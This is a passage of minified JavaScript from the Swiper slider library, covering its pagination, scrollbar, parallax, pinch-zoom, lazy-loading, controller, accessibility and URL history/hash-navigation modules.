i.el&&n.length>1&&1===a.$el.find(i.el).length&&(n=a.$el.find(i.el)),"bullets"===i.type&&i.clickable&&n.addClass(i.clickableClass),n.addClass(i.modifierClass+i.type),"bullets"===i.type&&i.dynamicBullets&&(n.addClass(""+i.modifierClass+i.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,i.dynamicMainBullets<1&&(i.dynamicMainBullets=1)),"progressbar"===i.type&&i.progressbarOpposite&&n.addClass(i.progressbarOppositeClass),i.clickable&&n.on("click","."+i.bulletClass,(function t(i){i.preventDefault();var n=e(this).index()*a.params.slidesPerGroup;a.params.loop&&(n+=a.loopedSlides),a.slideTo(n)})),Oe.extend(a.pagination,{$el:n,el:n[0]}))}},destroy:function e(){var t=this,a=t.params.pagination;if(a.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var i=t.pagination.$el;i.removeClass(a.hiddenClass),i.removeClass(a.modifierClass+a.type),t.pagination.bullets&&t.pagination.bullets.removeClass(a.bulletActiveClass),a.clickable&&i.off("click","."+a.bulletClass)}}},wt,xt={setTranslate:function e(){var t=this;if(t.params.scrollbar.el&&t.scrollbar.el){var a=t.scrollbar,i=t.rtlTranslate,n=t.progress,s=a.dragSize,r=a.trackSize,o=a.$dragEl,l=a.$el,d=t.params.scrollbar,u=s,p=(r-s)*n;i?(p=-p)>0?(u=s-p,p=0):-p+s>r&&(u=r+p):p<0?(u=s+p,p=0):p+s>r&&(u=r-p),t.isHorizontal()?(De.transforms3d?o.transform("translate3d("+p+"px, 0, 0)"):o.transform("translateX("+p+"px)"),o[0].style.width=u+"px"):(De.transforms3d?o.transform("translate3d(0px, "+p+"px, 0)"):o.transform("translateY("+p+"px)"),o[0].style.height=u+"px"),d.hide&&(clearTimeout(t.scrollbar.timeout),l[0].style.opacity=1,t.scrollbar.timeout=setTimeout((function(){l[0].style.opacity=0,l.transition(400)}),1e3))}},setTransition:function e(t){var a=this;a.params.scrollbar.el&&a.scrollbar.el&&a.scrollbar.$dragEl.transition(t)},updateSize:function e(){var t=this;if(t.params.scrollbar.el&&t.scrollbar.el){var a=t.scrollbar,i=a.$dragEl,n=a.$el;i[0].style.width="",i[0].style.height="";var s=t.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,r=t.size/t.virtualSize,o=r*(s/t.size),l;l="auto"===t.params.scrollbar.dragSize?s*r:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?i[0].style.width=l+"px":i[0].style.height=l+"px",n[0].style.display=r>=1?"none":"",t.params.scrollbarHide&&(n[0].style.opacity=0),Oe.extend(a,{trackSize:s,divider:r,moveDivider:o,dragSize:l}),a.$el[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)}},setDragPosition:function e(t){var a=this,i=a.scrollbar,n=a.rtlTranslate,s=i.$el,r=i.dragSize,o=i.trackSize,l,d;d=((l=a.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY)-s.offset()[a.isHorizontal()?"left":"top"]-r/2)/(o-r),d=Math.max(Math.min(d,1),0),n&&(d=1-d);var u=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*d;a.updateProgress(u),a.setTranslate(u),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function e(t){var a=this,i=a.params.scrollbar,n=a.scrollbar,s=a.$wrapperEl,r=n.$el,o=n.$dragEl;a.scrollbar.isTouched=!0,t.preventDefault(),
t.stopPropagation(),s.transition(100),o.transition(100),n.setDragPosition(t),clearTimeout(a.scrollbar.dragTimeout),r.transition(0),i.hide&&r.css("opacity",1),a.emit("scrollbarDragStart",t)},onDragMove:function e(t){var a=this,i=a.scrollbar,n=a.$wrapperEl,s=i.$el,r=i.$dragEl;a.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,i.setDragPosition(t),n.transition(0),s.transition(0),r.transition(0),a.emit("scrollbarDragMove",t))},onDragEnd:function e(t){var a=this,i=a.params.scrollbar,n,s=a.scrollbar.$el;a.scrollbar.isTouched&&(a.scrollbar.isTouched=!1,i.hide&&(clearTimeout(a.scrollbar.dragTimeout),a.scrollbar.dragTimeout=Oe.nextTick((function(){s.css("opacity",0),s.transition(400)}),1e3)),a.emit("scrollbarDragEnd",t),i.snapOnRelease&&a.slideToClosest())},enableDraggable:function e(){var t=this;if(t.params.scrollbar.el){var a=t.scrollbar,i=t.touchEvents,n=t.touchEventsDesktop,s=t.params,r,o=a.$el[0],l=!(!De.passiveListener||!s.passiveListener)&&{passive:!1,capture:!1},d=!(!De.passiveListener||!s.passiveListener)&&{passive:!0,capture:!1};De.touch||!De.pointerEvents&&!De.prefixedPointerEvents?(De.touch&&(o.addEventListener(i.start,t.scrollbar.onDragStart,l),o.addEventListener(i.move,t.scrollbar.onDragMove,l),o.addEventListener(i.end,t.scrollbar.onDragEnd,d)),(s.simulateTouch&&!Xe.ios&&!Xe.android||s.simulateTouch&&!De.touch&&Xe.ios)&&(o.addEventListener("mousedown",t.scrollbar.onDragStart,l),$e.addEventListener("mousemove",t.scrollbar.onDragMove,l),$e.addEventListener("mouseup",t.scrollbar.onDragEnd,d))):(o.addEventListener(n.start,t.scrollbar.onDragStart,l),$e.addEventListener(n.move,t.scrollbar.onDragMove,l),$e.addEventListener(n.end,t.scrollbar.onDragEnd,d))}},disableDraggable:function e(){var t=this;if(t.params.scrollbar.el){var a=t.scrollbar,i=t.touchEvents,n=t.touchEventsDesktop,s=t.params,r,o=a.$el[0],l=!(!De.passiveListener||!s.passiveListener)&&{passive:!1,capture:!1},d=!(!De.passiveListener||!s.passiveListener)&&{passive:!0,capture:!1};De.touch||!De.pointerEvents&&!De.prefixedPointerEvents?(De.touch&&(o.removeEventListener(i.start,t.scrollbar.onDragStart,l),o.removeEventListener(i.move,t.scrollbar.onDragMove,l),o.removeEventListener(i.end,t.scrollbar.onDragEnd,d)),(s.simulateTouch&&!Xe.ios&&!Xe.android||s.simulateTouch&&!De.touch&&Xe.ios)&&(o.removeEventListener("mousedown",t.scrollbar.onDragStart,l),$e.removeEventListener("mousemove",t.scrollbar.onDragMove,l),$e.removeEventListener("mouseup",t.scrollbar.onDragEnd,d))):(o.removeEventListener(n.start,t.scrollbar.onDragStart,l),$e.removeEventListener(n.move,t.scrollbar.onDragMove,l),$e.removeEventListener(n.end,t.scrollbar.onDragEnd,d))}},init:function t(){var a=this;if(a.params.scrollbar.el){var i=a.scrollbar,n=a.$el,s=a.params.scrollbar,r=e(s.el);a.params.uniqueNavElements&&"string"==typeof s.el&&r.length>1&&1===n.find(s.el).length&&(r=n.find(s.el));var o=r.find("."+a.params.scrollbar.dragClass);0===o.length&&(o=e('<div class="'+a.params.scrollbar.dragClass+'"></div>'),r.append(o)),Oe.extend(i,{$el:r,el:r[0],$dragEl:o,dragEl:o[0]}),s.draggable&&i.enableDraggable()}},destroy:function e(){var t;this.scrollbar.disableDraggable()}},Ct,Et={setTransform:function t(a,i){var n=this,s=n.rtl,r=e(a),o=s?-1:1,l=r.attr("data-swiper-parallax")||"0",d=r.attr("data-swiper-parallax-x"),u=r.attr("data-swiper-parallax-y"),p=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(d||u?(d=d||"0",u=u||"0"):n.isHorizontal()?(d=l,u="0"):(u=l,d="0"),d=d.indexOf("%")>=0?parseInt(d,10)*i*o+"%":d*i*o+"px",u=u.indexOf("%")>=0?parseInt(u,10)*i+"%":u*i+"px",null!=c){var f=c-(c-1)*(1-Math.abs(i));r[0].style.opacity=f}if(null==p)r.transform("translate3d("+d+", "+u+", 0px)");else{var h=p-(p-1)*(1-Math.abs(i));r.transform("translate3d("+d+", "+u+", 0px) scale("+h+")")}},setTranslate:function t(){var a=this,i=a.$el,n=a.slides,s=a.progress,r=a.snapGrid;i.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(e,t){a.parallax.setTransform(t,s)})),n.each((function(t,i){var n=i.progress;a.params.slidesPerGroup>1&&"auto"!==a.params.slidesPerView&&(n+=Math.ceil(t/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),e(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(e,t){a.parallax.setTransform(t,n)}))}))},setTransition:function t(a){var i,n;void 0===a&&(a=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(t,i){var n=e(i),s=parseInt(n.attr("data-swiper-parallax-duration"),10)||a;0===a&&(s=0),n.transition(s)}))}},Tt,St={getDistanceBetweenTouches:function e(t){if(t.targetTouches.length<2)return 1;var a=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,n=t.targetTouches[1].pageX,s=t.targetTouches[1].pageY,r;return Math.sqrt(Math.pow(n-a,2)+Math.pow(s-i,2))},onGestureStart:function t(a){var i=this,n=i.params.zoom,s=i.zoom,r=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!De.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;s.fakeGestureTouched=!0,r.scaleStart=St.getDistanceBetweenTouches(a)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=e(a.target).closest(".swiper-slide"),0===r.$slideEl.length&&(r.$slideEl=i.slides.eq(i.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl.transition(0),i.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function e(t){var a=this,i=a.params.zoom,n=a.zoom,s=n.gesture;if(!De.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;n.fakeGestureMoved=!0,s.scaleMove=St.getDistanceBetweenTouches(t)}s.$imageEl&&0!==s.$imageEl.length&&(De.gestures?a.zoom.scale=t.scale*n.currentScale:n.scale=s.scaleMove/s.scaleStart*n.currentScale,n.scale>s.maxRatio&&(n.scale=s.maxRatio-1+Math.pow(n.scale-s.maxRatio+1,.5)),n.scale<i.minRatio&&(n.scale=i.minRatio+1-Math.pow(i.minRatio-n.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")"))},onGestureEnd:function e(t){var a=this,i=a.params.zoom,n=a.zoom,s=n.gesture;if(!De.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!Xe.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,s.maxRatio),i.minRatio),s.$imageEl.transition(a.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(s.$slideEl=void 0))},onTouchStart:function e(t){var a,i=this.zoom,n=i.gesture,s=i.image;n.$imageEl&&0!==n.$imageEl.length&&(s.isTouched||(Xe.android&&t.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function e(t){var a=this,i=a.zoom,n=i.gesture,s=i.image,r=i.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(a.allowClick=!1,s.isTouched&&n.$slideEl)){s.isMoved||(s.width=n.$imageEl[0].offsetWidth,s.height=n.$imageEl[0].offsetHeight,s.startX=Oe.getTranslate(n.$imageWrapEl[0],"x")||0,s.startY=Oe.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),a.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var o=s.width*i.scale,l=s.height*i.scale;if(!(o<n.slideWidth&&l<n.slideHeight)){if(s.minX=Math.min(n.slideWidth/2-o/2,0),s.maxX=-s.minX,s.minY=Math.min(n.slideHeight/2-l/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!s.isMoved&&!i.isScaling){if(a.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!a.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}t.preventDefault(),t.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function e(){var t,a=this.zoom,i=a.gesture,n=a.image,s=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,o=300,l=s.x*r,d=n.currentX+l,u=s.y*o,p=n.currentY+u;0!==s.x&&(r=Math.abs((d-n.currentX)/s.x)),0!==s.y&&(o=Math.abs((p-n.currentY)/s.y));var c=Math.max(r,o);n.currentX=d,n.currentY=p;var f=n.width*a.scale,h=n.height*a.scale;n.minX=Math.min(i.slideWidth/2-f/2,0),n.maxX=-n.minX,n.minY=Math.min(i.slideHeight/2-h/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),i.$imageWrapEl.transition(c).transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}},onTransitionEnd:function e(){var t=this,a=t.zoom,i=a.gesture;i.$slideEl&&t.previousIndex!==t.activeIndex&&(i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl.transform("translate3d(0,0,0)"),i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0,a.scale=1,a.currentScale=1)},toggle:function e(t){var a,i=this.zoom;i.scale&&1!==i.scale?i.out():i.in(t)},in:function t(a){var i=this,n=i.zoom,s=i.params.zoom,r=n.gesture,o=n.image,l,d,u,p,c,f,h,v,m,g,b,y,_,w,x,C,E,T;(r.$slideEl||(r.$slideEl=i.clickedSlide?e(i.clickedSlide):i.slides.eq(i.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent("."+s.containerClass)),r.$imageEl&&0!==r.$imageEl.length)&&(r.$slideEl.addClass(""+s.zoomedSlideClass),void 0===o.touchesStart.x&&a?(l="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,d="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(l=o.touchesStart.x,d=o.touchesStart.y),n.scale=r.$imageWrapEl.attr("data-swiper-zoom")||s.maxRatio,n.currentScale=r.$imageWrapEl.attr("data-swiper-zoom")||s.maxRatio,a?(E=r.$slideEl[0].offsetWidth,T=r.$slideEl[0].offsetHeight,c=(u=r.$slideEl.offset().left)+E/2-l,f=(p=r.$slideEl.offset().top)+T/2-d,m=r.$imageEl[0].offsetWidth,g=r.$imageEl[0].offsetHeight,b=m*n.scale,y=g*n.scale,x=-(_=Math.min(E/2-b/2,0)),C=-(w=Math.min(T/2-y/2,0)),(h=c*n.scale)<_&&(h=_),h>x&&(h=x),(v=f*n.scale)<w&&(v=w),v>C&&(v=C)):(h=0,v=0),r.$imageWrapEl.transition(300).transform("translate3d("+h+"px, "+v+"px,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+n.scale+")"))},out:function t(){var a=this,i=a.zoom,n=a.params.zoom,s=i.gesture;s.$slideEl||(s.$slideEl=a.clickedSlide?e(a.clickedSlide):a.slides.eq(a.activeIndex),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+n.containerClass)),s.$imageEl&&0!==s.$imageEl.length&&(i.scale=1,i.currentScale=1,s.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),s.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),s.$slideEl.removeClass(""+n.zoomedSlideClass),s.$slideEl=void 0)},enable:function e(){var t=this,a=t.zoom;if(!a.enabled){a.enabled=!0;var i=!("touchstart"!==t.touchEvents.start||!De.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};De.gestures?(t.$wrapperEl.on("gesturestart",".swiper-slide",a.onGestureStart,i),t.$wrapperEl.on("gesturechange",".swiper-slide",a.onGestureChange,i),t.$wrapperEl.on("gestureend",".swiper-slide",a.onGestureEnd,i)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,".swiper-slide",a.onGestureStart,i),t.$wrapperEl.on(t.touchEvents.move,".swiper-slide",a.onGestureChange,i),t.$wrapperEl.on(t.touchEvents.end,".swiper-slide",a.onGestureEnd,i)),t.$wrapperEl.on(t.touchEvents.move,"."+t.params.zoom.containerClass,a.onTouchMove)}},disable:function e(){var t=this,a=t.zoom;if(a.enabled){t.zoom.enabled=!1;var i=!("touchstart"!==t.touchEvents.start||!De.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};De.gestures?(t.$wrapperEl.off("gesturestart",".swiper-slide",a.onGestureStart,i),t.$wrapperEl.off("gesturechange",".swiper-slide",a.onGestureChange,i),t.$wrapperEl.off("gestureend",".swiper-slide",a.onGestureEnd,i)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,".swiper-slide",a.onGestureStart,i),t.$wrapperEl.off(t.touchEvents.move,".swiper-slide",a.onGestureChange,i),t.$wrapperEl.off(t.touchEvents.end,".swiper-slide",a.onGestureEnd,i)),t.$wrapperEl.off(t.touchEvents.move,"."+t.params.zoom.containerClass,a.onTouchMove)}}},kt,Mt={loadInSlide:function t(a,i){void 0===i&&(i=!0);var n=this,s=n.params.lazy;if(void 0!==a&&0!==n.slides.length){var r,o=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children("."+n.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):n.slides.eq(a),l=o.find("."+s.elementClass+":not(."+s.loadedClass+"):not(."+s.loadingClass+")");!o.hasClass(s.elementClass)||o.hasClass(s.loadedClass)||o.hasClass(s.loadingClass)||(l=l.add(o[0])),0!==l.length&&l.each((function(t,a){var r=e(a);r.addClass(s.loadingClass);var l=r.attr("data-background"),d=r.attr("data-src"),u=r.attr("data-srcset"),p=r.attr("data-sizes");n.loadImage(r[0],d||l,u,p,!1,(function(){if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(r.css("background-image",'url("'+l+'")'),r.removeAttr("data-background")):(u&&(r.attr("srcset",u),r.removeAttr("data-srcset")),p&&(r.attr("sizes",p),r.removeAttr("data-sizes")),d&&(r.attr("src",d),r.removeAttr("data-src"))),r.addClass(s.loadedClass).removeClass(s.loadingClass),o.find("."+s.preloaderClass).remove(),n.params.loop&&i){var e=o.attr("data-swiper-slide-index");if(o.hasClass(n.params.slideDuplicateClass)){var t=n.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+n.params.slideDuplicateClass+")");n.lazy.loadInSlide(t.index(),!1)}else{var a=n.$wrapperEl.children("."+n.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');n.lazy.loadInSlide(a.index(),!1)}}n.emit("lazyImageReady",o[0],r[0])}})),n.emit("lazyImageLoad",o[0],r[0])}))}},load:function t(){function a(e){if(d){if(s.children("."+r.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(o[e])return!0;return!1}function i(t){return d?e(t).attr("data-swiper-slide-index"):e(t).index()}var n=this,s=n.$wrapperEl,r=n.params,o=n.slides,l=n.activeIndex,d=n.virtual&&r.virtual.enabled,u=r.lazy,p=r.slidesPerView;if("auto"===p&&(p=0),n.lazy.initialImageLoaded||(n.lazy.initialImageLoaded=!0),n.params.watchSlidesVisibility)s.children("."+r.slideVisibleClass).each((function(t,a){var i=d?e(a).attr("data-swiper-slide-index"):e(a).index();n.lazy.loadInSlide(i)}));else if(p>1)for(var c=l;c<l+p;c+=1)a(c)&&n.lazy.loadInSlide(c);else n.lazy.loadInSlide(l);if(u.loadPrevNext)if(p>1||u.loadPrevNextAmount&&u.loadPrevNextAmount>1){for(var f=u.loadPrevNextAmount,h=p,v=Math.min(l+h+Math.max(f,h),o.length),m=Math.max(l-Math.max(h,f),0),g=l+p;g<v;g+=1)a(g)&&n.lazy.loadInSlide(g);for(var b=m;b<l;b+=1)a(b)&&n.lazy.loadInSlide(b)}else{var y=s.children("."+r.slideNextClass);y.length>0&&n.lazy.loadInSlide(i(y));var _=s.children("."+r.slidePrevClass);_.length>0&&n.lazy.loadInSlide(i(_))}}},jt,zt={LinearSpline:function e(t,a){var i=function e(){var t,a,i;return function(e,n){for(a=-1,t=e.length;t-a>1;)e[i=t+a>>1]<=n?a=i:t=i;return t}}(),n,s;return this.x=t,this.y=a,this.lastIndex=t.length-1,this.interpolate=function e(t){return t?(s=i(this.x,t),n=s-1,(t-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this},getInterpolateFunction:function e(t){var a=this;a.controller.spline||(a.controller.spline=a.params.loop?new zt.LinearSpline(a.slidesGrid,t.slidesGrid):new zt.LinearSpline(a.snapGrid,t.snapGrid))},setTranslate:function e(t,a){function i(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),o=-n.controller.spline.interpolate(-t)),o&&"container"!==n.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),o=(t-n.minTranslate())*r+e.minTranslate()),n.params.controller.inverse&&(o=e.maxTranslate()-o),e.updateProgress(o),e.setTranslate(o,n),e.updateActiveIndex(),e.updateSlidesClasses()}var n=this,s=n.controller.control,r,o;if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==a&&s[l]instanceof st&&i(s[l]);else s instanceof st&&a!==s&&i(s)},setTransition:function e(t,a){function i(e){e.setTransition(t,n),0!==t&&(e.transitionStart(),e.$wrapperEl.transitionEnd((function(){s&&(e.params.loop&&"slide"===n.params.controller.by&&e.loopFix(),e.transitionEnd())})))}var n=this,s=n.controller.control,r;if(Array.isArray(s))for(r=0;r<s.length;r+=1)s[r]!==a&&s[r]instanceof st&&i(s[r]);else s instanceof st&&a!==s&&i(s)}},Pt,It={makeElFocusable:function e(t){return t.attr("tabIndex","0"),t},addElRole:function e(t,a){return t.attr("role",a),t},addElLabel:function e(t,a){return t.attr("aria-label",a),t},disableEl:function e(t){return t.attr("aria-disabled",!0),t},enableEl:function e(t){return t.attr("aria-disabled",!1),t},onEnterKey:function t(a){var i=this,n=i.params.a11y;if(13===a.keyCode){var s=e(a.target);i.navigation&&i.navigation.$nextEl&&s.is(i.navigation.$nextEl)&&(i.isEnd&&!i.params.loop||i.slideNext(),i.isEnd?i.a11y.notify(n.lastSlideMessage):i.a11y.notify(n.nextSlideMessage)),i.navigation&&i.navigation.$prevEl&&s.is(i.navigation.$prevEl)&&(i.isBeginning&&!i.params.loop||i.slidePrev(),i.isBeginning?i.a11y.notify(n.firstSlideMessage):i.a11y.notify(n.prevSlideMessage)),i.pagination&&s.is("."+i.params.pagination.bulletClass)&&s[0].click()}},notify:function e(t){var a,i=this.a11y.liveRegion;0!==i.length&&(i.html(""),i.html(t))},updateNavigation:function e(){var t=this;if(!t.params.loop){var a=t.navigation,i=a.$nextEl,n=a.$prevEl;n&&n.length>0&&(t.isBeginning?t.a11y.disableEl(n):t.a11y.enableEl(n)),i&&i.length>0&&(t.isEnd?t.a11y.disableEl(i):t.a11y.enableEl(i))}},updatePagination:function t(){var a=this,i=a.params.a11y;a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.bullets.each((function(t,n){var s=e(n);a.a11y.makeElFocusable(s),a.a11y.addElRole(s,"button"),a.a11y.addElLabel(s,i.paginationBulletMessage.replace(/{{index}}/,s.index()+1))}))},init:function e(){var t=this;t.$el.append(t.a11y.liveRegion);var a=t.params.a11y,i,n;t.navigation&&t.navigation.$nextEl&&(i=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(n=t.navigation.$prevEl),i&&(t.a11y.makeElFocusable(i),t.a11y.addElRole(i,"button"),t.a11y.addElLabel(i,a.nextSlideMessage),i.on("keydown",t.a11y.onEnterKey)),n&&(t.a11y.makeElFocusable(n),t.a11y.addElRole(n,"button"),t.a11y.addElLabel(n,a.prevSlideMessage),n.on("keydown",t.a11y.onEnterKey)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown","."+t.params.pagination.bulletClass,t.a11y.onEnterKey)},destroy:function e(){var t=this,a,i;t.a11y.liveRegion&&t.a11y.liveRegion.length>0&&t.a11y.liveRegion.remove(),t.navigation&&t.navigation.$nextEl&&(a=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(i=t.navigation.$prevEl),a&&a.off("keydown",t.a11y.onEnterKey),i&&i.off("keydown",t.a11y.onEnterKey),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.off("keydown","."+t.params.pagination.bulletClass,t.a11y.onEnterKey)}},$t,Qt={init:function e(){var t=this;if(t.params.history){if(!Ae.history||!Ae.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);var a=t.history;a.initialized=!0,a.paths=Qt.getPathValues(),(a.paths.key||a.paths.value)&&(a.scrollToSlide(0,a.paths.value,t.params.runCallbacksOnInit),t.params.history.replaceState||Ae.addEventListener("popstate",t.history.setHistoryPopState))}},destroy:function e(){var t=this;t.params.history.replaceState||Ae.removeEventListener("popstate",t.history.setHistoryPopState)},setHistoryPopState:function e(){var t=this;t.history.paths=Qt.getPathValues(),t.history.scrollToSlide(t.params.speed,t.history.paths.value,!1)},getPathValues:function e(){var t=Ae.location.pathname.slice(1).split("/").filter((function(e){return""!==e})),a=t.length,i,n;return{key:t[a-2],value:t[a-1]}},setHistory:function e(t,a){var i=this;if(i.history.initialized&&i.params.history.enabled){var n=i.slides.eq(a),s=Qt.slugify(n.attr("data-history"));Ae.location.pathname.includes(t)||(s=t+"/"+s);var r=Ae.history.state;r&&r.value===s||(i.params.history.replaceState?Ae.history.replaceState({value:s},null,s):Ae.history.pushState({value:s},null,s))}},slugify:function e(t){return t.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function e(t,a,i){var n=this;if(a)for(var s=0,r=n.slides.length;s<r;s+=1){var o=n.slides.eq(s),l;if(Qt.slugify(o.attr("data-history"))===a&&!o.hasClass(n.params.slideDuplicateClass)){var d=o.index();n.slideTo(d,t,i)}}else n.slideTo(0,t,i)}},At,Ft={onHashCange:function e(){var t=this,a=$e.location.hash.replace("#",""),i;a!==t.slides.eq(t.activeIndex).attr("data-hash")&&t.slideTo(t.$wrapperEl.children("."+t.params.slideClass+'[data-hash="'+a+'"]').index())},setHash:function e(){var t=this;if(t.hashNavigation.initialized&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&Ae.history&&Ae.history.replaceState)Ae.history.replaceState(null,null,"#"+t.slides.eq(t.activeIndex).attr("data-hash")||"");else{var a=t.slides.eq(t.activeIndex),i=a.attr("data-hash")||a.attr("data-history");$e.location.hash=i||""}},init:function t(){var a=this;if(!(!a.params.hashNavigation.enabled||a.params.history&&a.params.history.enabled)){a.hashNavigation.initialized=!0;var i=$e.location.hash.replace("#","");if(i)for(var n=0,s=0,r=a.slides.length;s<r;s+=1){var o=a.slides.eq(s),l;if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(a.params.slideDuplicateClass)){var d=o.index();a.slideTo(d,0,a.params.runCallbacksOnInit,!0)}}a.params.hashNavigation.watchState&&e(Ae).on("hashchange",a.hashNavigation.onHashCange)}},destroy:function t(){var 